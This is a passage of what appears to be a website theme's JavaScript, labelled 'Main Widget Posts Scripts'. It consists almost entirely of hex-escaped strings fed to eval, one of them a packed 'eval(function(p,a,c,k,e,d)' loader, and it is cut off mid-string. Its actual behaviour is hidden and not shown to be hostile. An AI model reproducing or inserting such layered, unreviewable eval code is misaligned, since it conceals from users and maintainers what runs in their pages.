78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c